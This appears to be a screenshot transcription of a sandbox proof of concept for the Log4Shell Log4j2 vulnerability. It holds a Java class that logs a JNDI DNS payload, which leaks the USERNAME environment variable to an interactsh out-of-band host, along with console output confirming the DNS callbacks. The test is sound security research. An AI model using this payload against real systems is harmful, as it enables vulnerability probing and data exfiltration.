 Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 log.info("${jndi:dns://${env:USERNAME}.c6s0jjaa89k77s6iov8gcghyuueyyyyyn.interactsh.com}");
12 }
13 }
14
C:\Windows\system32\cmd.exe - interactsh-client.exe
C:\>interactsh-client.exe
interactsh v0.0.6
projectdiscovery.io
[←[34mINF←[0m] Listing 1 payload for OOB Testing
[←[34mINF←[0m] c6s0jjaa89k77s6iov8gcghyuueyyyyyn.interactsh.com
[righettod.c6s0jjaa89k77s6iov8gcghyuueyyyyyn] Received DNS interaction (AAAA) from .8 at 2021-12-14 03:05:58
[righettod.c6s0jjaa89k77s6iov8gcghyuueyyyyyn] Received DNS interaction (A) from .2 at 2021-12-14 03:05:58
[righettod.c6s0jjaa89k77s6iov8gcghyuueyyyyyn] Received DNS interaction (AAAA) from .5 at 2021-12-14 03:05:58
Sandbox2
LOG4J2 version: 2.14.1
Java version  : 15.0.1